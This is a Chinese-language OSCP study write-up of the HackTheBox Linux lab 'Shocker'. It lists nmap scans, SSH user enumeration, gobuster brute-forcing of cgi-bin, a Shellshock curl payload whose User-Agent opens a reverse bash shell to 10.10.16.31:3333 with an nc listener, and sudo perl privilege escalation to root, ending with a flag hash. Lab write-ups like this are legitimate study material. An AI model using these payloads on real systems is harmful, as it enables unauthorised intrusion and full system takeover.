OSCP备考_0x01_HackThBox靶机_Linux_Shocker
先连接到外网开放的服务器openvpn xxx.ovpn
信息收集
nmap -p- 10.129.216.48 (这样扫描太慢了)





nmap -sCV -p- --min-rate 10000 -T4 -sS 10.129.216.48 (扫描TCP)
nmap -sU --top-ports 100 10.129.216.48(扫描UDP)

看到2222有枚举先测试看看
python2.7 40136.py 10.129.216.48:2222 -U /usr/share/wordlists/dirbuster/apache-user-enum-2.0.txt -e
先查看80端口有啥Don't Bug Me!
先把图片下载下来看里面有啥 ,没有啥线索,只能爆破看看
gobuster dir -u http://10.129.216.48/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,html,txt
gobuster dir -u http://10.129.216.48/ -w /usr/share/wordlists/dirb/big.txt (为啥使用dirb/big 因为有cgi-bin目录)

再看cgi-bin底下有没有可以利用的文件
gobuster dir -u http://10.129.216.48/cgi-bin/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -x pl,sh,cgi

发现有个user.sh,让我想到shellshock

curl -A "() { :;};/bin/bash -i &>/dev/tcp/10.10.16.31/3333 <&1" http://10.129.216.48/cgi-bin/user.sh
nc -lvnp 3333

sudo -l
sudo perl -e 'exec "/bin/sh";' 提权收工

17b1ba945c650cd12b9da192b64b7b72